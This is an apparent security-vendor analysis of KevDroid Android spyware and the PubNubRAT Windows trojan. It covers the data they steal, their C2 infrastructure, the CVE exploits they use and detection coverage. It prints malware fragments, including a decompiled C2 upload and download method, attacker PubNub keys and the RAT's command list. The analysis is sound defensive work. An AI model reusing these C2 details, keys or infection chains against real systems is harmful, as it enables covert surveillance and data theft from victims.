

Another RAT (this time targeting Windows) was identified hosted on the command and control server in use by KevDroid. This malware specifically uses the PubNub platform as its C2 server. PubNub is a global data stream network (DSN). The attackers use the PubNub API in order to publish orders to the compromised systems. This behaviour explains why we named it "PubNubRAT."

At this time, we cannot identify a link between these samples and the Group 123 sample. We only identified a bundle of tactics, techniques and procedural elements that were too weak to identify a real link.

### **Android Malware: KevDroid**

#### **Variant 1**

The first variant of KevDroid is the smaller sample, and is similar to the sample described by EST Security. We chose to call it KevDroid due to the Android author tag reading as "Kevin," and with some other artifacts referencing the name "Kevin." It is based on the *aykuttasil* project. The purpose of this project it to provide a library to record phone calls made on Android devices. The attacker kept the original name in the malware:

The purpose of the application is to steal information stored on the device. Here is the list of stolen information:

- Installed applications
- Phone number
- Phone Unique ID
- Location (the application tries to switch on the GPS), this information is collected every 10 seconds, which is aggressive for this kind of spying tool
- Stored contacts information (name, phone numbers, emails, photos, etc.)
- Stored SMS
- Call logs
- Stored emails
- Photos
- Recording calls

If an adversary were successful in obtaining some of the information KevDroid is capable of collecting, it could result in a multitude of issues for the victim. The social aspect of a mobile device results in a large amount of data residing on the device. This can be sensitive data, such as photographs, passwords, banking information or social engineering. This could result in the leakage of data, which could lead to a number of things, such as the kidnapping of a loved one, blackmail by using images or information deemed secret, credential harvesting, multi-factor token access (SMS MFA), banking/financial implications and access to privileged information, perhaps via emails/texts. Many users access their corporate email via mobile devices. This could result in cyber espionage being a potential outcome for KevDroid.

The APK sample was identified at the following URL during March 2018:

hxxp://cgalim[.]com/admin/hr/1.apk

The stealer exfiltrates data on the same server at the following URL:

The APK package was named "Update," and the installation icon is the Droid logo:



#### **Variant 2**

The second variant of KevDroid is larger than the previous sample we discovered, and was located in the same URL in February 2018. This sample was named "PU," and the icon logo was empty. The architecture of the malware is a little bit different than the previous version. For example, this variant uses SQLite databases to store data.

The variant contains the same features than the previous version with some additional:

- Camera recording
- Audio recording
- Web history stealing
- File stealing
- Root access on the device

The last feature is performed by an ELF file embedded in the APK. The file is named "POC" and supports 32-bit versions of operating systems. It attempts to exploit the device using CVE-2015-3636 with the code available on [GitHub](https://github.com/a7vinx/CVE-2015-3636). The purpose is to obtain the root permission on the compromised device. By obtaining root permissions on the device, the malware has effectively obtained higher privileges, allowing it to perform more in-depthactions (such as getting files from other applications). This is a common technique that malware often uses to ensure it can run without user interaction or a prompt, and is used to remain stealthy.

The C2 server is the same as previously mentioned:

```
public PuServerInfo chooseAvailableServer()
  return new PuServerInfo("http://cgalim.com/admin/hr/pu/", "pu.php?do=upload", "pu.php?do=download_rcsaid=%s");
```
### **Windows Malware: PubNubRAT**

#### **Malware Samples**

We discovered a Windows binary on the server at the following URL:

hxxp://cgalim[.]com/admin/hr/hr.doc

The purpose of this binary is to download additional files:

- hxxp://ebsmpi[.]com/ipin/360/Ant 4.5.exe
- hxxp://ebsmpi[.]com/ipin/360/Ant 3.5.exe
- hxxp://ebsmpi[.]com/ipin/360/desktops.ini

We found an additional sample that downloads the same files on our original server:

- hxxp://cgalim[.]com/admin/1211me/Ant\_4.5.exe
- hxxp://cgalim[.]com/admin/1211me/Ant\_3.5.exe
- hxxp://cgalim[.]com/admin/1211me/desktops.ini

The downloaded executables are RATs developed in .NET, and the desktops.ini file is the configuration file (XOR'd with key 0x17). The malware uses a public service as C2 servers. It also uses PubNub. Here is the decoded configuration containing the token of the attacker and the URL:

```
ps.pndsn.com
Process
sub-c-2199cb5c-f20a-11e7-acf8-26f7716e5467
pub-c-cdb76f31-abb8-4c47-aed3-d8c1de7bf5e6
sec-c-ZjM3MTY1ZWMtNjg4OS00MzJjLTlkZjgtZGQzN2EzOGI4MDU1
cip-c-Awwqe1wwas12312w
9919
```The attackers use the PubNub API in order to send orders to the infected systems. Here is the commands list:

public enum COMMAND € NONE, HELLO REQUEST, HELLO REPLY, BYE REQUEST, BYE REPLY, DRIVE REQUEST, DRIVE REPLY, FILE\_REQUEST, FILE REPLY, UPDATE REQUEST, UPDATE REPLY, COPY\_REQUEST, COPY\_REPLY, CUT REQUEST, CUT\_REPLY, RENAME\_REQUEST, RENAME REPLY, DELETE REQUEST, DELETE REPLY, UPLOAD REQUEST, UPLOAD REPLY, UPLOAD CONTENT, UPLOAD\_CONTENT\_REPLY, UPLOAD END, UPLOAD END REPLY, DOWNLOAD REQUEST, DOWNLOAD\_REPLY, DOWNLOAD\_CONTENT, DOWNLOAD CONTENT REPLY, DOWNLOAD\_END, DOWNLOAD\_END\_REPLY, COMMAND\_RUN, COMMAND RUN REPLY, PROCESS\_STOP, PROCESS\_STOP\_REPLY, PROCESS\_REFRESH, PROCESS\_REFRESH\_REPLY, SCREEN, SCREEN REPLY, SCREEN CONTENT, SCREEN\_CONTENT\_REPLY, SCREEN\_END, SCREEN\_END\_REPLY, CONFIG REQUEST, CONFIG\_REPLY J.

The malware is able to steal files, download files, execute commands, kill processes and create screenshots (stored in the tmp0120.ini file).

Using legitimate services is always challenging for defenders. It's hard to identify malicious communications hidden in legitimate network flows (especially if the requests use encryption via HTTPS).We can notice some fun content within the PubNubRAT sample:

```
private static string PAPA = "PAPA";
private static string HAIZI = "HAIZI";
private static string VERSION = "1.0";
private static string DOTNET VERSION = "4.5";
```
Haizi means child in Chinese. This string obviously did not mean that the malware was developed by Chinese author. However, it's a message sent to the analyst. As we mentioned during our [Olympic Destroyer post](https://blog.talosintelligence.com/2018/02/who-wasnt-responsible-for-olympic.html), false flags can be used by attackers to manipulate analysts. This kind of single string can be this kind of flag.

#### **Infection Vector: Bitcoin & China**

The first executable was downloaded and executed from a RTF document named bitcointrans.doc:



The RTF document contains an embedded Microsoft Equation object. This object exploits the vulnerability CVE-2017-11882 in order to download and execute the hr.doc file mentioned previously.The document is written in Korean. It describes the quantity of Bitcoin owned by China and explains how China handles Bitcoin. It mentions the current status of Bitcoin transactions and some insights on the value of Bitcoin.

## **Conclusion**

Originally, Talos took the time to investigate this malware due to its potential link to Group 123. As discovered, we do not have a strong link between the two malware samples and Group 123. The TTP overlaps are tenuous — using public cloud infrastructure as a C2 server is something other malware has used before as a technique, not just Group 123. Additionally, the C2 server is hosted in Korea, and this malware has been known to target Korean users. However, this information cannot lead us to a strong link. In light of this, we did discover some new Android-based malware and some Windows-based malware attempting to steal information and control infected systems. These samples are not documented and not massively used, but we hope than this post will highlight campaigns performed by this actor.

### **Coverage**

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | ັ                 |
| CloudLock             | N/A               |
| CWS                   | ✓                 |
| <b>Email Security</b> | び                 |
| Network Security      | ✓                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ✓                 |
| WSA                   | ◡                 |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.